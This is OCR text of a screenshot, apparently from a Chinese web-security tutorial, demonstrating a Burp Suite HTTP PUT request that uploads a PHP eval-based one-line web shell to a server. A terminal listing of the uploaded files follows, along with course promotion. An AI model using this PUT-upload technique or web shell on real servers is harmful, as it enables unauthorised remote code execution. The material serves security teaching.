 GHOSTBLADE
网络安全官方教程
bilibili
腾讯课堂
Burp Suite Professional
Burp Project Intruder Repeat
Dashboard Target Proxy
20
21
Send
Cancel
Request
Raw Params Headers
PUT /put/info1.php HTTP
Host: 47.105.75.177
Upgrade-Insecure-Reques
User-Agent: Mozilla/5.0
(KHTML, like Gecko) Chr
Accept:
text/html,application/x
q=0.8,application/signe
Referer: http://47.105.
Accept-Encoding: gzip,
Accept-Language: zh-CN,
Connection: close
Content-Length: 27
<?php eval($_POST[pass]
Done
47.105.75.177-webkh2 (root)
Terminal Sessions View X server Tools Settings Macros Help
Quick connect...
11. 172.28.1.134 (root)
12. 47.105.75.177-webkh2 (root)
/root/
Name
Size (
..
head
Sessions
Tools
Macros
Sftp
Remote monitoring
Follow terminal folder
[root@webkh2 put]# ll
total 16
-rw-r--r-- 1 apache apache 21 Mar 30 20:17 demo1.php
-rw-r--r-- 1 apache apache 32 Mar 30 20:18 demo2.php
-rw-r--r-- 1 apache apache 27 Mar 30 20:19 info1.php
-rw-r--r-- 1 apache apache 21 Mar 30 20:17 info.php
[root@webkh2 put]#
学习路线
自学视频
扫描添加获取
工具安装包|PDF学习书籍|面试题